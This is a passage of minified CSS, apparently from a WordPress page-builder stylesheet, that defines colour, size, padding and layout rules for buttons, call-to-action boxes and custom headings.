#393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#555;top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #393939}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern{color:#FFF;border-color:#555;background-color:#555}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#464646;background-color:#464646}.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#414141;background-color:#414141}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{color:#2A2A2A}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#EBEBEB}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#FFF}.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4,.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color:inherit}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon{display:inline-block;position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);min-width:1em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-right:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{margin-left:.5em}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs{font-size:11px;padding:8px 12px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding:7px 11px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm{font-size:12px;padding:11px 16px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding:10px 15px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md{font-size:14px;padding:14px 20px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom{padding:13px 19px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{font-size:16px;padding:18px 25px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding:17px 24px}.vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,.vc_btn3-container .vc_btn3-block.vc_btn3-icon-right{text-align:inherit}.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}.vc_custom_heading a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:1}.vc_custom_heading a:hover{opacity:.85}.vc_call_to_action{background-color:#EBEBEB;border:2px solid #EBEBEB;padding:2em;border-radius:5px}.vc_call_to_action :last-child{margin-bottom:0}.vc_call_to_action.vc_cta_square{border-radius:0}.vc_call_to_action.vc_cta_square_outlined{border-radius:0;background:0 0!important}.vc_call_to_action.vc_cta_round{border-radius:50px}.vc_call_to_action.vc_cta_outlined{background:0 0!important}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup h4{margin:0;clear:none}.vc_call_to_action hgroup+p{margin-top:1em}.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{float:right;margin-left:2em}.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:left;margin-right:2em}.wpb_call_to_action{position:relative;background-color:#f7f7f7;padding:35px;border:1px solid #F0F0F0;box-sizing:border-box}.wpb_call_to_action .wpb_button{margin:0;box-sizing:border-box}.cta_align_left .wpb_button{float:left}.cta_align_right .wpb_button{float:right}.cta_align_left .wpb_button,.cta_align_right .wpb_button{max-width:27.5%}.cta_align_left .wpb_call_text,.cta_align_right .wpb_call_text{width:70%;float:left;clear:none}.cta_align_left .wpb_call_text{float:right}#content .wpb_call_to_action .wpb_call_text,.wpb_call_to_action .wpb_call_text{margin:0;padding-top:0}.cta_align_bottom{text-align:center}.cta_align_bottom .wpb_button{position:static;margin-top:21.74px;display:inline-block}.cta_no_button .wpb_call_text{width:auto;float:none}@media (max-width:600px){.vc_responsive .cta_align_left .wpb_button,.vc_responsive .cta_align_right .wpb_button{max-width:70%;width:70%;float:none;display:block;margin:3% auto}.vc_responsive .cta_align_left .wpb_call_text,.vc_responsive .cta_align_right .wpb_call_text{width:auto;max-width:none;text-align:center}}.vc_cta3-container{margin-bottom:35px;margin-left:auto;margin-right:auto}.vc_cta3-container::after,.vc_cta3-container::before{display:table;content:' '}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element,.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element{display:inline-block}.vc_cta3-container.vc_cta3-size-xs{width:50%}.vc_cta3-container.vc_cta3-size-sm{width:60%}.vc_cta3-container.vc_cta3-size-md{width:70%}.vc_cta3-container.vc_cta3-size-lg{width:80%}.vc_cta3-container.vc_cta3-size-xl{width:90%}.vc_general.vc_cta3{border:1px solid transparent;font-size:1em;padding:28px;word-wrap:break-word}.vc_general.vc_cta3.vc_cta3-style-classic,.vc_general.vc_cta3.vc_cta3-style-custom{border-color:#F0F0F0;background-color:#f7f7f7}.vc_general.vc_cta3 .vc_cta3-content{vertical-align:top}.vc_general.vc_cta3 .vc_cta3-content>:last-child,.vc_general.vc_cta3 .vc_cta3-icons>:last-child{margin-bottom:0}.vc_general.vc_cta3 .vc_cta3-actions{vertical-align:middle;white-space:nowrap}@media (min-width:768px){.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin:0}}.vc_general.vc_cta3 .vc_cta3-icons{vertical-align:middle}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin-top:0;margin-left:0;margin-right:0}.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content{text-align:left}.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content{text-align:right}.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content{text-align:center}.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content{text-align:justify}.separator_align_center,.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons,.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons,.vc_pie_chart{text-align:center}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container{padding-top:1em}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container{padding-bottom:1em}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display:table-cell;padding-left:1em}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container{display:table-cell;padding-right:1em}.vc_general.vc_cta3.vc_cta3-icons-on-border{position:relative}.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position:absolute}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons{right:0;top:50%;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs{margin-right:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-right:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm{margin-right:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md{margin-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg{margin-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl{margin-right:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons{left:0;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs{margin-left:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-left:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm{margin-left:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md{margin-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg{margin-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl{margin-left:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons{left:50%;top:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs{margin-top:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-top:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm{margin-top:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md{margin-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg{margin-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl{margin-top:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons{left:50%;bottom:0;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs{margin-bottom:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-bottom:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm{margin-bottom:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md{margin-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg{margin-bottom:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container,.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl{margin-bottom:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:35px}.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content{margin-top:1em}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{margin-bottom:1em}@media (min-width:768px){.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions,.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{max-width:30%;display:table-cell}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{padding-left:28px;display:table-cell}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{padding-right:28px;display:table-cell}}.vc_general.vc_cta3.vc_cta3-style-outline{border-width:3px}.vc_general.vc_cta3.vc_cta3-shape-square{border-radius:0}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius:5px}.vc_general.vc_cta3.vc_cta3-shape-round{border-radius:4em}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#5472D2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat{color:#c9d2f0;border-color:transparent;background-color:#5472D2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #3253bc;color:#c9d2f0;border-color:transparent;background-color:#5472D2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline{border-color:#5472D2;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#5472D2}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header{color:#00C1CF}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat{color:#d3f5f1;border-color:transparent;background-color:#00C1CF}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d{box-shadow:0 5px 0 #008d97;color:#d3f5f1;border-color:transparent;background-color:#00C1CF}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline{border-color:#00C1CF;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header{color:#00C1CF}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#FE6C61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat{color:#fcdbd7;border-color:transparent;background-color:#FE6C61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #fe3829;color:#fcdbd7;border-color:transparent;background-color:#FE6C61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline{border-color:#FE6C61;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#FE6C61}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header{color:#8D6DC4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat{color:#e1d5f5;border-color:transparent;background-color:#8D6DC4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d{box-shadow:0 5px 0 #6e48b1;color:#e1d5f5;border-color:transparent;background-color:#8D6DC4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline{border-color:#8D6DC4;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header{color:#8D6DC4}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header{color:#4CADC9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat{color:#d0edf5;border-color:transparent;background-color:#4CADC9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d{box-shadow:0 5px 0 #338faa;color:#d0edf5;border-color:transparent;background-color:#4CADC9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline{border-color:#4CADC9;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header{color:#4CADC9}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header{color:#CEC2AB}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat{color:#f7f3eb;border-color:transparent;background-color:#CEC2AB}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d{box-shadow:0 5px 0 #b9a888;color:#f7f3eb;border-color:transparent;background-color:#CEC2AB}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline{border-color:#CEC2AB;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header{color:#CEC2AB}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header{color:#50485B}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat{color:#e2ddeb;border-color:transparent;background-color:#50485B}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d{box-shadow:0 5px 0 #342f3c;color:#e2ddeb;border-color:transparent;background-color:#50485B}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline{border-color:#50485B;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header{color:#50485B}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#75D69C}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat{color:#e1f5e9;border-color:transparent;background-color:#75D69C}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #4ac97d;color:#e1f5e9;border-color:transparent;background-color:#75D69C}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline{border-color:#75D69C;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#75D69C}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header{color:#F7BE68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat{color:#faf0e1;border-color:transparent;background-color:#F7BE68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d{box-shadow:0 5px 0 #f4a733;color:#faf0e1;border-color:transparent;background-color:#F7BE68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline{border-color:#F7BE68;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header{color:#F7BE68}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header{color:#5AA1E3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat{color:#dce9f5;border-color:transparent;background-color:#5AA1E3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d{box-shadow:0 5px 0 #2a86db;color:#dce9f5;border-color:transparent;background-color:#5AA1E3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline{border-color:#5AA1E3;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header{color:#5AA1E3}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header{color:#6DAB3C}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat{color:#e5f2da;border-color:transparent;background-color:#6DAB3C}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d{box-shadow:0 5px 0 #53812d;color:#e5f2da;border-color:transparent;background-color:#6DAB3C}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline{border-color:#6DAB3C;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header{color:#6DAB3C}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic 